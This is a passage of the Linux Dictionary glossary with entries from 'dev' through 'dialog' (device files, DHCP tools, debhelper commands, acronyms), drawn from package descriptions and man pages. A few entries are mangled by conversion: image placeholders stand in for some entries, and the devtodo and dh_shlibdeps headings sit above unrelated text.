The Red Hat Linux operating system uses file system entries to representdevices (CD−ROMs, floppy drives, etc.) attached to the machine. All of these entries are in the /dev tree (although they do not have to be). This package contains the most commonly used /dev entries. The dev package is a basic part of your Red Hat Linux system and it needs to be installed. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dev86*

The dev86 package provides an assembler and linker for real mode 80x86instructions. You need to have this package installed in order to build programs that run in real mode from their sources, including LILOand the kernel's bootstrapping code. You should install dev86 if you intend to build programs that run in realmode from their source code. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DEVFS*

DEVice File System (Linux, DRI), "DevFS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *devfsd*

Daemon for the device filesystem This daemon sets up the /dev filesystem for use. It creates required symbolic links in /dev and also creates (if so configured, as is the default) symbolic links to the "old" names for devices. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *devfsd*

The devfsd programme is a daemon, run by the system bootscripts which can provide for intelligent management ofdevice entries in the Device Filesystem (devfs). As part of its setup phase devfsd creates certain symbolic links which are compiled into the code. These links are required by /usr/src/linux/Documentation/devices.txt. This behaviour may change in future revisions .devfsd will read the special control file .devfsd in amounted devfs, listening for the creation and removal of device entries (this is termed a change operation). For each change operation, devfsd can take many actions. The daemon will normally run itself in the background and send messages to syslog. The opening of the syslog service is automatically delayed until /dev/log is created. At startup, before switching to daemon mode, devfsd willscan the mounted device tree and will generate synthetic REGISTER events for each leaf node. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Device*

Any hardware component or peripheral, such as a printer, modem, montor, or mouse, that can receive and/or receive data. Some devices require special software, called device drivers. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *device*

In Linux devices are accessed as files which are located in the /dev directory. The entries contains the device numbers used by the kernel. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Device Driver*

A program that serves as an intermediary between the operating system and a device (ports, drives, monitors, printers, etc.) defining to the operating system what capabilities the device has and translating the operating system commands into instructions the device understands. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *device driver*

code that controls and communicate with a device such as a graphics card, sound card or other peripherals. From Linux Guide @FirstLinux

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *device driver*

See device module. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Device independence*

The capability of a program, operating system or programming language to work on a varity of computers or peripherals, despite their electronic variation. UNIX, an operating system for multiuser computer systems, is designed to run on a wide variety of coputers, from personal computers to mainframes. PostScript, a page description language for high−quality printing, is used by many printer manufacturers. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *device module*

Software that communicates directly with a computer hardware component or peripheral, allowing it to be used by the operating system; also referred to as a driver. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Device name*

In DOS, a three−letter abbreviation that registers to a peripheral device. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Device node*

An object in the hardware tree that represents a piece of hardware. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Devil−Linux*

Devil−Linux is a special Linux distribution used for Firewalls and Routers. The goal of Devil−Linux is to have a small, customizable and secure Linux OS. It comes on a CDROM and saves configuration data on a floppy disk, and it has several optional packages. Devil−Linux 0.5RC1 (Beta) was released May 30, 2002. Devil−Linux 0.5 was released September 2, 2002. A CD−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *devscripts*

Scripts to make the life of a Debian Package maintainer easier Contains the following scripts, dependencies/recommendations shown in brackets afterwards: − bts: A command−line tool for manipulating the BTS [www−browser, mailx] − dch, debchange: Automagically add entries to debian/changelog files − debclean: Purge a Debian source tree [fakeroot] − debuild: Wrapper to build a package without having to su or worry about how to invoke dpkg to build using fakeroot. Also deals with common environment problems, umask etc. [fakeroot, lintian, gnupg] – debdiff: Compare two versions of a Debian package to check for added and removed files [wdiff] − debpkg: Dpkg wrapper to be able to manage/test packages without su [perl−suid] − debi, debc: Convenience scripts to install a package and display its contents − debit: Convenience script to install a package and run debian−test on it [debian−test] − debrelease: Wrapper around dupload or dput [dupload | dput, ssh] − dscverify: Verify the integrity of a Debian package from the .changes or .dsc files [gnupg, debian−keyring, libdigest−md5−perl] − debsign, debrsign: sign a .changes/.dsc pair without needing any of the rest of the package to be present; can sign the pair remotely or fetch the pair from a remote machine for signing [gnupg, debian−keyring, ssh] − dpkg−depcheck, dpkg−genbuilddeps: Determine the packages used during the build of a Debian package; useful for determining the Build−Depends control field needed [build–essential, strace] − grep−excuses: grep the update\_excuses.html file for your packages [libwww−perl] − mergechanges: merge .changes files from a package built on different architectures − plotchangelog: view a nice plot of the data in a changelog file [libtimedate−perl, gnuplot] − uupdate: Integrate upstream changes into a source package [patch] − uscan: Scan upstream sites for new releases of packages [libwww−perl] Also included are a set of example mail filters for filtering mail from Debian mailing lists using exim, procmail, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *devtodo*





Deutsche Gesellschaft fuer Dokumentation [e.v.] (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dgipip*

AMPRNet dynamic IPIP encapsulation routing daemon. This package provides both a client and server that implement the AMPRNet dynamic gateway routing protocol devised by Barry Siegfried, K2MF, and others. You will probably only make sensible use of this package if you are an amateur radio operator wishing to operate an encapsulating gateway. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DGIS*

Direct Graphics Interface Standard From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DGP*

Dissimilar Gateway Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DGPS*

Differential Global Positioning System (GPS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dgpsip*

Correct GPS location with DGPS signal from internet Differential GPS is a technique to apply a correction factor from a known location to a GPS signal. This can substantially reduce the uncertainty in the GPS location. Normally the correction signal is acquired using a special radio receiver: dgpsip allow you to receive a DGPS signal via TCP/IP, and send it to the GPS connected to your serial port. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DGS*

Display GhostScript (GNU, GNUStep, PS) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DGSA*

Defense Goal Security Architecture (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DGUX*

Data General / UniX (Unix), "DG/UX" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DHCF*

Distributed Host Command Facility (IBM, CCS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dhclient*

DHCP (Dynamic Host Configuration Protocol) is a protocol which allows individual devices on an IP network to get their own network configuration information (IP address, subnetmask, broadcast address,and more) from a DHCP server. The overall purpose of DHCP is to make iteasier to administer a large network. To use DHCP on your network, install a DHCP service (or relay agent),and on clients run a DHCP client daemon. The dhclient package provides the ISC DHCP client daemon. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dhclient*

Dynamic Host Configuration Protocol Client From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dhcp*

DHCP (Dynamic Host Configuration Protocol) is a protocol which allows individual devices on an IP network to get their own network configuration information (IP address, subnetmask, broadcast address,etc.) from a DHCP server. The overall purpose of DHCP is to make iteasier to administer a large network. The dhcp package includes the DHCP server and a DHCP relay agent. You should install dhcp if you want to set up a DHCP server on yournetwork. You will also need to install the

pump package, which provides the DHCP client daemon, on client machines. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DHCP*

DHCP is a protocol like BOOTP (actually dhcpd includes much of the functionality of BOOTPD). It assigns IP addresses to clients based on lease times. DHCP is used extensively by Microsoft and more recently also by Apple. It is probably essential in any multi−platform environment. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dhcp*

DHCP server for automatic IP address assignment DHCP is a protocol like BOOTP (actually dhcpd includes much of the functionality of BOOTPD!). It assigns IP addresses to clients based on lease times. DHCP is used extensively by Microsoft and more recently also by Apple. It is probably essential in any multi−platform environment. Multiple Ethernet Interfaces are supported by this DHCP package. You need to run Linux 2.0.32 or later. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DHCP*

Dynamic Host Configuration Protocol (TCP/IP, IETF, RFC 2131) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dhcpd*

Dynamic Host Configuration Protocol Server From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dhcpdump*

Parse DHCP packets from tcpdump This package provides a tool for visualization of DHCP packets as recorded and output by tcpdump to analyze DHCP server responses. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dhcping*

DHCP Daemon Ping Program This small tool provides an opportunity for a system administrator to perform a DHCP request to find out if a DHCP server is still running. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dhelp*

online help system Read all documentation with a WWW browser. dhelp builds a index of all installed HTML documentation. You don't need a WWW server to read the documentation. dhelp offers a very fast search in the HTML documents. You can access the online help system with the dhelp program or with your browser. The URL to point your browser at is http://localhost/doc/HTML/index.html if you have a WWW server installed or file://localhost/usr/share/doc/HTML/index.html if not. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dhid*

Dynamic Host Information System (DHIS) client With DHIS your machine gets a fully qualified domain name under a domain. Your host, even if dynamically IP assigned, may be reached while you are online through a single name recognised on the whole internet. People may, from the outside, connect to your machine's FTP, WWW, IRC, ... server as it is also possible for you to receive emails under that address. Many other purposes may be achieved with DHIS. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DHIS*

Distributed Heterogeneous Information Systems From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DHTML*

Dynamic HyperText Markup Language (HTML) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dhttpd*

Minimal secure webserver. No cgi−bin support! As it doesn't run external programs, this webserver cannot be easily hacked. Does not need a permanent IP Address. Memory efficient. Low profile. Quick. Just transfers files. Can be run from a user account on high ports. No configuration necessary. It just works. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dh\_builddeb*

build debian packages From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dh\_clean*

clean up package build directories From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dh\_compress*

compress files and fix symlinks in package build directories From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dh\_fixperms*

fix permissions of files in package build directories From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_gencontrol*

generate and install control file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_install*

install files into package build directories From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dh\_installchangelogs*

install changelogs into package build directories From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installcron*

install cron scripts into etc/cron.\* From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installdeb*

install files into the DEBIAN directory From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installdebconf*

install files used by debconf in package build directories From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installdefoma*

install a defoma related scripts From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installdirs*

create subdirectories in package build directories From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installdocs*

install documentation into package build directories From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dh\_installemacsen*

register an emacs add on package From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installexamples*

install example files into package build directories From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installinfo*

install and register info files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installinit*

install init scripts into package build directories From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installkpatches*

install kernel patch into package build directories From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installlogrotate*

install logrotate config files From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installman*

install man pages into package build directories From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dh\_installmanpages*

old−style man page installer From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dh\_installmenu*

install debian menu files into package build directories From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installmime*

install mime files into package build directories From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installmodules*

register modules with modutils From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installpam*

install pam support files From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installwm*

register a window manager From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installxaw*

install xaw wrappers config files into package build directories From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_installxfonts*

register X fonts From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_link*

create symlinks in package build directories From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_listpackages*

list binary packages debhelper will act on From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_makeshlibs*

automatically create shlibs file From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_md5sums*

generate DEBIAN/md5sums file From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_movefiles*

move files out of debian/tmp into subpackages From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dh\_perl*

calculates perl scripts & modules dependencies From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *dh\_shlibdeps*



dial on demand daemon for PPP and SLIP. Many sites use SLIP or PPP links to connect to other sites over phone lines. Normally these links must be explicitly turned on or off. diald can be used to bring a SLIP or PPP link up when there are Internet packets to be sent to another site, and to close the link down when it is idle. diald operates by starting a virtual link on a pseudo tty and setting up a route to the resulting interface. This interface is called the proxy. diald monitors the proxy to determine when to bring up a real communications link. When a real link is up diald routes packets from the proxy to the real link and monitors the real link to decide if it needs to be shut down. As well, if the link goes down unexpectedly diald will attempt to reestablish the link. The rules for controlling these operations are extensively configurable in run time startup files. Diald requires that you use either the ethertap interface (available in recent Linux kernels) or SLIP to provide the proxy interface. Thus, one or the other of these interfaces is required for diald to work. Diald needs a program like "chat" or "expect" to actually dial. Sorry, "dip" cannot be used. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dialog*

Dialog is a utility that allows you to show dialog boxes (containing questions or messages) in TTY (text mode) interfaces. Dialog iscalled from within a shell script. The following dialog boxes are implemented: yes/no, menu, input, message, text, info, checklist,radiolist, and gauge. Install dialog if you would like to create TTY dialog boxes. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dialog*

